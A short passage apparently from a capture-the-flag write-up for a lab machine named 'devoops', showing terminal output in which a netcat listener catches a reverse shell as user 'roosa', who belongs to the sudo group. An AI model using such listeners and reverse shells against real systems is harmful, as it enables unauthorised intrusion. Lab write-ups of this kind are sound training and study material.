 ┌──(root💀hogwartz)-[~]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.12.138] 38230
bash: cannot set terminal process group (1268): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

roosa@devoops:~/deploy/src$ id
id
uid=1002(roosa) gid=1002(roosa) groups=1002(roosa),4(adm),27(sudo)
roosa@devoops:~/deploy/src$